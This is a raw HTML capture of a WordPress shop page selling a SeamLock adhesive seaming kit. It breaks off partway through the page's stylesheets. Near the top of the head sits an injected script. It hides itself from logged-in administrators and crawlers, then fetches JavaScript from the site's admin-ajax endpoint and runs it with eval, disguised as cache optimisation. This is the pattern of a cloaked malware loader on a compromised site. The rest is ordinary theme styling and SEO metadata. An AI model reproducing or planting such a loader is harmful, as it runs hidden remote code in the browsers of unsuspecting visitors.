

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seamlock.com/product/seamlock-dover-flowable-sl8653/
body_size: 30189
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://seamlock.com/xmlrpc.php">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://seamlock.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SeamLock Dover - Flowable SL8653 - SeamLock</title>
	<meta name="description" content="250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Dover - Flowable SL8653" />
	<link rel="canonical" href="https://seamlock.com/product/seamlock-dover-flowable-sl8653/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="SeamLock Dover - Flowable SL8653" />
	<meta property="og:description" content="250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Dover - Flowable SL8653" />
	<meta property="og:url" content="https://seamlock.com/product/seamlock-dover-flowable-sl8653/" />
	<meta property="og:site_name" content="SeamLock" />
	<meta property="article:modified_time" content="2025-04-01T21:08:30+00:00" />
	<meta property="og:image" content="https://seamlock.com/wp-content/uploads/2024/01/SL8653.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;18.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/","url":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/","name":"SeamLock Dover - Flowable SL8653 - SeamLock","isPartOf":{"@id":"https://seamlock.com/#website"},"primaryImageOfPage":{"@id":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/#primaryimage"},"image":{"@id":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/#primaryimage"},"thumbnailUrl":"https://seamlock.com/wp-content/uploads/2024/01/SL8653.png","breadcrumb":{"@id":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/#primaryimage","url":"https://seamlock.com/wp-content/uploads/2024/01/SL8653.png","contentUrl":"https://seamlock.com/wp-content/uploads/2024/01/SL8653.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://seamlock.com/product/seamlock-dover-flowable-sl8653/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Seamlock Home","item":"https://seamlock.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://seamlock.com/shop/"},{"@type":"ListItem","position":3,"name":"SeamLock Dover &#8211; Flowable SL8653"}]},{"@type":"WebSite","@id":"https://seamlock.com/#website","url":"https://seamlock.com/","name":"SeamLock","description":"Professional grade adhesives for counter-top and stone fabricators.","publisher":{"@id":"https://seamlock.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seamlock.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://seamlock.com/#organization","name":"SeamLock","url":"https://seamlock.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seamlock.com/#/schema/logo/image/","url":"https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png","contentUrl":"https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png","width":490,"height":91,"caption":"SeamLock"},"image":{"@id":"https://seamlock.com/#/schema/logo/image/"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","merchantReturnLink":"https://seamlock.com/contact-us/"}}]}</script>
	<meta property="product:price:amount" content="18.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="SL8653" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SeamLock &raquo; Feed" href="https://seamlock.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeamLock &raquo; Comments Feed" href="https://seamlock.com/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VJ7QCDK');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seamlock.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://seamlock.com/wp-content/plugins/genesis-page-builder/vendor/genesis/blocks/dist/style-blocks.build.css?ver=1711784965' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #e92030;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d00717;
					background-color: #d00717;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #e92030;
					border-color: #e92030;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #2a3533;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #2a3533;
				}

				.wp-block-image figcaption {
					color: #2a3533;
				}

				.wp-block-separator.is-style-dots::before {
					color: #2a3533;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #e92030;
					border-color: #e92030;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #d00717;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #2a3533;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #2a3533;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #107f67;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #107f67;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #e92030;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #d00717;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #e92030;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #2a3533;
					box-shadow: 0 0 0 2px #ffffff;
					color: #2a3533;
				}
			
</style>
<link rel='stylesheet' id='storefront-style-css' href='https://seamlock.com/wp-content/themes/storefront/style.css?ver=4.6.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #000000;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #000000;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #414141;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #000000;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #000000;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #2a3533;
			}

			.widget h1 {
				border-bottom-color: #2a3533;
			}

			body,
			.secondary-navigation a {
				color: #2a3533;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #2f3a38;
			}

			a {
				color: #107f67;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #107f67;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #202b29;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #000000;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #000000;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #000000;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #2a3533;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #2a3533;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #191919;
				}

				.secondary-navigation ul.menu a {
					color: #000000;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='ecommerce_store_optimizer_frontend_styles-css' href='https://seamlock.com/wp-content/plugins/ecommerce-store-optimizer/lib/Modules/SiteWideStyles/styles.css?ver=0.6.2' media='all' />
<link rel='stylesheet' id='genesis-page-builder-frontend-styles-css' href='https://seamlock.com/wp-content/plugins/genesis-page-builder/build/style-blocks.css?ver=1711784965' media='all' />
<style id='genesis-page-builder-frontend-styles-inline-css'>
		.has-background-color.has-eso-primary-background-color p,
		.has-background-color.has-eso-secondary-background-color p {
			color: inherit;
		}
		.has-eso-white-color,
		.has-inline-color.has-eso-white-color {
			color: #fff;
		}
		.has-eso-white-background-color {
			background-color: #fff;
		}
		.has-eso-gray-color,
		.has-inline-color.has-eso-gray-color {
			color: #c6c6c6;
		}
		.has-eso-gray-background-color {
			background-color: #c6c6c6;
		}
		.has-eso-black-color,
		.has-inline-color.has-eso-black-color {
			color: #000;
		}
		.has-eso-black-background-color {
			background-color: #000;
		}
		.has-eso-primary-color,
		.has-eso-primary-color.has-text-color,
		.has-inline-color.has-eso-primary-color {
			color: #ffffff;
		}
		.has-eso-primary-background-color,
		.has-eso-primary-background-color h1,
		.has-eso-primary-background-color h2,
		.has-eso-primary-background-color h3,
		.has-eso-primary-background-color h4,
		.has-eso-primary-background-color h5,
		.has-eso-primary-background-color h6,
		.has-eso-primary-background-color.has-background,
		.has-eso-primary-background-color.has-background a,
		.has-eso-primary-background-color.has-background.wp-block-button__link,
		.has-eso-primary-background-color.has-background.wp-block-button__link:not(.has-text-color),
		.has-eso-primary-background-color.has-background.wp-block-button__link:active,
		.has-eso-primary-background-color.has-background.wp-block-button__link:hover,
		.has-eso-primary-background-color.has-background.wp-block-button__link:focus,
		.editor-styles-wrapper .has-eso-primary-background-color .block-editor-block-list__block,
		.editor-styles-wrapper .has-eso-primary-background-color.block-editor-block-list__block {
			background-color: #ffffff;
			color: #000000;
		}
		.has-eso-secondary-color,
		.has-eso-secondary-color.has-text-color,
		.has-inline-color.has-eso-secondary-color {
			color: #e92030;
		}
		.has-eso-secondary-background-color,
		.has-eso-secondary-background-color h1,
		.has-eso-secondary-background-color h2,
		.has-eso-secondary-background-color h3,
		.has-eso-secondary-background-color h4,
		.has-eso-secondary-background-color h5,
		.has-eso-secondary-background-color h6,
		.has-eso-secondary-background-color.has-background,
		.has-eso-secondary-background-color.has-background a,
		.has-eso-secondary-background-color.has-background.wp-block-button__link,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:not(.has-text-color),
		.has-eso-secondary-background-color.has-background.wp-block-button__link:active,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:hover,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:focus,
		.editor-styles-wrapper .has-eso-secondary-background-color .block-editor-block-list__block,
		.editor-styles-wrapper .has-eso-secondary-background-color.block-editor-block-list__block {
			background-color: #e92030;
			color: #ffffff;
		}
</style>
<link rel='stylesheet' id='manufacturer-pdf-style-css' href='https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.css?ver=1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ep_general_styles-css' href='https://seamlock.com/wp-content/plugins/elasticpress/dist/css/general-styles.css?ver=66295efe92a630617c00' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://seamlock.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://seamlock.com/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' media='all' />
<style id='cfvsw_swatches_product-inline-css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
</style>
<link rel='stylesheet' id='select2-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://seamlock.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=3.23.0' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='elasticpress-autosuggest-css' href='https://seamlock.com/wp-content/plugins/elasticpress/dist/css/autosuggest-styles.css?ver=d87f34a78edccbda21b1' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
